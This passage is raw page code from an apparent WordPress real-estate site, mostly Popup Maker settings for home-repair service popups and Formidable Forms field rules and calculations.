top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":4515,"slug":"kitchen-replace"},"pum-1217":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#kitchen-repair-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1217,"slug":"kitchen-repair"},"pum-1206":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#interior-carpentry-replace-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1206,"slug":"interior-carpentry-replace"},"pum-1200":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#windows-replace-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1200,"slug":"windows-replace"},"pum-1717":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#windows-repair-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1717,"slug":"windows-repairs"},"pum-1716":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#hvac-repairs-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1716,"slug":"acheatventilation-repairs"},"pum-1715":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#pipes-wires-replace-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1715,"slug":"exterior-pipes-and-wires-replace"},"pum-1185":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#pipes-wires-repair-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1185,"slug":"exterior-pipes-and-wires-repairs"},"pum-1179":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#gutters-replace-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1179,"slug":"gutters-replace"},"pum-1177":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#gutters-repair-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1177,"slug":"gutters-repair"},"pum-1714":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#roof-replace-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1714,"slug":"roof-replace"},"pum-1713":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#roof-repair-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1713,"slug":"roof-repairs"},"pum-1162":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#demo-equipment-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1162,"slug":"demo-equipment"},"pum-1159":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#demo-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1159,"slug":"demo"},"pum-1712":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#utilities-on-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1712,"slug":"utilities-on"},"pum-144":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#schedule-showing","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":140,"size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":144,"slug":"schedule-a-showing"},"pum-148":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#virtual-tour","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":140,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":148,"slug":"virtual-tour"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&amp;ver=1.20.4" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="formidable-js-extra">
/* <![CDATA[ */
var frm_js = {"ajax_url":"https:\/\/www.homedealrealty.com\/wp-admin\/admin-ajax.php","images_url":"https:\/\/www.homedealrealty.com\/wp-content\/plugins\/formidable\/images","loading":"Loading\u2026","remove":"Remove","offset":"4","nonce":"ce528c690c","id":"ID","no_results":"No results match","file_spam":"That file looks like Spam.","calc_error":"There is an error in the calculation in the field with key","empty_fields":"Please complete the preceding required fields before uploading a file.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-content/plugins/formidable-pro/js/frm.min.js?ver=5.0.13" id="formidable-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script>
/*<![CDATA[*/
var frmrules={"99":{"fieldId":"99","fieldKey":"x2z7x","fieldType":"radio","inputType":"radio","isMultiSelect":false,"formId":"9","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":["175","174","185","185","176","176","177","177","178","178","101"],"showHide":"show","anyAll":"any","conditions":[]},"175":{"fieldId":"175","fieldKey":"xcsvk","fieldType":"text","inputType":"text","isMultiSelect":false,"formId":"9","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"99","operator":"!=","value":""}],"status":"complete"},"174":{"fieldId":"174","fieldKey":"6ex2r","fieldType":"text","inputType":"text","isMultiSelect":false,"formId":"9","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"99","operator":"!=","value":""}],"status":"complete"},"185":{"fieldId":"185","fieldKey":"4tlhk","fieldType":"phone","inputType":"phone","isMultiSelect":false,"formId":"9","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"99","operator":"==","value":"Phone"},{"fieldId":"99","operator":"==","value":"Text"}],"status":"complete"},"176":{"fieldId":"176","fieldKey":"ax0yp","fieldType":"html","inputType":"html","isMultiSelect":false,"formId":"9","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"99","operator":"==","value":"Phone"},{"fieldId":"99","operator":"==","value":"Text"}],"status":"complete"},"177":{"fieldId":"177","fieldKey":"ylmhr","fieldType":"date","inputType":"date","isMultiSelect":false,"formId":"9","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"99","operator":"==","value":"Phone"},{"fieldId":"99","operator":"==","value":"Text"}],"status":"complete"},"178":{"fieldId":"178","fieldKey":"2it3h","fieldType":"time","inputType":"time","isMultiSelect":false,"formId":"9","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"99","operator":"==","value":"Phone"},{"fieldId":"99","operator":"==","value":"Text"}],"status":"complete"},"101":{"fieldId":"101","fieldKey":"aca9y","fieldType":"email","inputType":"email","isMultiSelect":false,"formId":"9","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"all","conditions":[{"fieldId":"99","operator":"==","value":"Email"}],"status":"complete"},"161":{"fieldId":"161","fieldKey":"x2z7x2","fieldType":"radio","inputType":"radio","isMultiSelect":false,"formId":"18","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":["180","181","186","186","182","182","183","183","184","184","163"],"showHide":"show","anyAll":"any","conditions":[]},"180":{"fieldId":"180","fieldKey":"php96","fieldType":"text","inputType":"text","isMultiSelect":false,"formId":"18","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"161","operator":"!=","value":""}],"status":"complete"},"181":{"fieldId":"181","fieldKey":"9lle0","fieldType":"text","inputType":"text","isMultiSelect":false,"formId":"18","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"161","operator":"!=","value":""}],"status":"complete"},"186":{"fieldId":"186","fieldKey":"cp1s7","fieldType":"phone","inputType":"phone","isMultiSelect":false,"formId":"18","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"161","operator":"==","value":"Phone"},{"fieldId":"161","operator":"==","value":"Text"}],"status":"complete"},"182":{"fieldId":"182","fieldKey":"ntm8c","fieldType":"html","inputType":"html","isMultiSelect":false,"formId":"18","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"161","operator":"==","value":"Phone"},{"fieldId":"161","operator":"==","value":"Text"}],"status":"complete"},"183":{"fieldId":"183","fieldKey":"2net2","fieldType":"date","inputType":"date","isMultiSelect":false,"formId":"18","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"161","operator":"==","value":"Phone"},{"fieldId":"161","operator":"==","value":"Text"}],"status":"complete"},"184":{"fieldId":"184","fieldKey":"478g3","fieldType":"time","inputType":"time","isMultiSelect":false,"formId":"18","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"161","operator":"==","value":"Phone"},{"fieldId":"161","operator":"==","value":"Text"}],"status":"complete"},"163":{"fieldId":"163","fieldKey":"aca9y2","fieldType":"email","inputType":"email","isMultiSelect":false,"formId":"18","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"all","conditions":[{"fieldId":"161","operator":"==","value":"Email"}],"status":"complete"}};
if(typeof __FRMRULES == 'undefined'){__FRMRULES=frmrules;}
else{__FRMRULES=jQuery.extend({},__FRMRULES,frmrules);}var frmHide=["175","174","185","176","177","178","101","180","181","186","182","183","184","163"];if(typeof __frmHideOrShowFields == "undefined"){__frmHideOrShowFields=frmHide;}else{__frmHideOrShowFields=__frmHideOrShowFields.concat(frmHide);}var frmcalcs={"fields":{"583":{"total":["8a9a8"],"type":"select","key":"[id=\"field_jd5wq\"]"},"582":{"total":["za3jl"],"type":"number","key":"[id=\"field_7dxjq332\"]"},"584":{"total":["za3jl"],"type":"number","key":"[id=\"field_iqehl\"]"},"586":{"total":["przwu4332"],"type":"number","key":"[id=\"field_za3jl\"]"},"587":{"total":["przwu4332"],"type":"number","key":"[id=\"field_uxajs3\"]"},"970":{"total":["a6ach"],"type":"select","key":"[id=\"field_m9iah\"]"},"969":{"total":["bciny"],"type":"number","key":"[id=\"field_7dxjq36442\"]"},"971":{"total":["bciny"],"type":"number","key":"[id=\"field_pzr2s\"]"},"975":{"total":["onm2x"],"type":"select","key":"[id=\"field_epmcg\"]"},"974":{"total":["pb7ds"],"type":"number","key":"[id=\"field_uxajs6442\"]"},"976":{"total":["pb7ds"],"type":"number","key":"[id=\"field_8hkt4\"]"},"980":{"total":["imkeh"],"type":"select","key":"[id=\"field_wtp01\"]"},"979":{"total":["j3h66"],"type":"number","key":"[id=\"field_29l8v442\"]"},"981":{"total":["j3h66"],"type":"number","key":"[id=\"field_tjhzl\"]"},"985":{"total":["yo52n"],"type":"select","key":"[id=\"field_y25v0\"]"},"984":{"total":["y0pfe"],"type":"number","key":"[id=\"field_6xq7c442\"]"},"986":{"total":["y0pfe"],"type":"number","key":"[id=\"field_xs176\"]"},"990":{"total":["d651v"],"type":"select","key":"[id=\"field_98laj\"]"},"989":{"total":["cw7iw"],"type":"number","key":"[id=\"field_8klwy32\"]"},"991":{"total":["cw7iw"],"type":"number","key":"[id=\"field_vxu6w\"]"},"995":{"total":["gh2oy"],"type":"select","key":"[id=\"field_m88ky\"]"},"994":{"total":["v2zlz"],"type":"number","key":"[id=\"field_72dlk32\"]"},"996":{"total":["v2zlz"],"type":"number","key":"[id=\"field_odz7j\"]"},"973":{"total":["przwu436442"],"type":"number","key":"[id=\"field_bciny\"]"},"978":{"total":["przwu436442"],"type":"number","key":"[id=\"field_pb7ds\"]"},"983":{"total":["przwu436442"],"type":"number","key":"[id=\"field_j3h66\"]"},"988":{"total":["przwu436442"],"type":"number","key":"[id=\"field_y0pfe\"]"},"993":{"total":["przwu436442"],"type":"number","key":"[id=\"field_cw7iw\"]"},"998":{"total":["przwu436442"],"type":"number","key":"[id=\"field_v2zlz\"]"},"999":{"total":["przwu436442"],"type":"number","key":"[id=\"field_tgqk032\"]"},"938":{"total":["lzon5"],"type":"select","key":"[id=\"field_3asm1\"]"},"937":{"total":["wwk61"],"type":"number","key":"[id=\"field_7dxjq3644\"]"},"939":{"total":["wwk61"],"type":"number","key":"[id=\"field_7xw34\"]"},"943":{"total":["5td08"],"type":"select","key":"[id=\"field_5096v\"]"},"942":{"total":["twi00"],"type":"number","key":"[id=\"field_uxajs644\"]"},"944":{"total":["twi00"],"type":"number","key":"[id=\"field_vpcre\"]"},"948":{"total":["7cj27"],"type":"select","key":"[id=\"field_fqc72\"]"},"947":{"total":["ffdqq"],"type":"number","key":"[id=\"field_29l8v44\"]"},"949":{"total":["ffdqq"],"type":"number","key":"[id=\"field_9h4a8\"]"},"953":{"total":["gvikr"],"type":"select","key":"[id=\"field_rffve\"]"},"952":{"total":["f031l"],"type":"number","key":"[id=\"field_6xq7c44\"]"},"954":{"total":["f031l"],"type":"number","key":"[id=\"field_tqcw4\"]"},"958":{"total":["p1u2m"],"type":"select","key":"[id=\"field_xj2dw\"]"},"957":{"total":["kvf40"],"type":"number","key":"[id=\"field_8klwy3\"]"},"959":{"total":["kvf40"],"type":"number","key":"[id=\"field_1iak6\"]"},"963":{"total":["95me2"],"type":"select","key":"[id=\"field_chp1z\"]"},"962":{"total":["gbdee"],"type":"number","key":"[id=\"field_72dlk3\"]"},"964":{"total":["gbdee"],"type":"number","key":"[id=\"field_q6x1p\"]"},"946":{"total":["przwu43644"],"type":"number","key":"[id=\"field_twi00\"]"},"951":{"total":["przwu43644"],"type":"number","key":"[id=\"field_ffdqq\"]"},"956":{"total":["przwu43644"],"type":"number","key":"[id=\"field_f031l\"]"},"961":{"total":["przwu43644"],"type":"number","key":"[id=\"field_kvf40\"]"},"966":{"total":["przwu43644"],"type":"number","key":"[id=\"field_gbdee\"]"},"967":{"total":["przwu43644"],"type":"number","key":"[id=\"field_tgqk03\"]"},"887":{"total":["w15un"],"type":"select","key":"[id=\"field_hwakq\"]"},"886":{"total":["luow0"],"type":"number","key":"[id=\"field_7dxjq363\"]"},"888":{"total":["luow0"],"type":"number","key":"[id=\"field_osmff\"]"},"892":{"total":["gfn00"],"type":"select","key":"[id=\"field_1x4zw\"]"},"891":{"total":["wrufp"],"type":"number","key":"[id=\"field_uxajs63\"]"},"893":{"total":["wrufp"],"type":"number","key":"[id=\"field_uv64x\"]"},"897":{"total":["tr6p2"],"type":"select","key":"[id=\"field_cgzy6\"]"},"896":{"total":["wjhpb"],"type":"number","key":"[id=\"field_29l8v3\"]"},"898":{"total":["wjhpb"],"type":"number","key":"[id=\"field_veyf\"]"},"890":{"total":["przwu4363"],"type":"number","key":"[id=\"field_luow0\"]"},"895":{"total":["przwu4363"],"type":"number","key":"[id=\"field_wrufp\"]"},"900":{"total":["przwu4363","cvhis"],"type":"number","key":"[id=\"field_wjhpb\"]"},"901":{"total":["przwu4363"],"type":"number","key":"[id=\"field_6xq7c3\"]"},"870":{"total":["da3ty"],"type":"select","key":"[id=\"field_kd9na\"]"},"869":{"total":["f0aif"],"type":"number","key":"[id=\"field_7dxjq362\"]"},"871":{"total":["f0aif"],"type":"number","key":"[id=\"field_ftnju\"]"},"875":{"total":["ynk27"],"type":"select","key":"[id=\"field_vp6mt\"]"},"874":{"total":["i6u91"],"type":"number","key":"[id=\"field_uxajs62\"]"},"876":{"total":["i6u91"],"type":"number","key":"[id=\"field_zbn95\"]"},"880":{"total":["re180"],"type":"select","key":"[id=\"field_1x34r\"]"},"879":{"total":["fc6ug"],"type":"number","key":"[id=\"field_29l8v2\"]"},"881":{"total":["fc6ug"],"type":"number","key":"[id=\"field_j1evf\"]"},"873":{"total":["przwu4362"],"type":"number","key":"[id=\"field_f0aif\"]"},"878":{"total":["przwu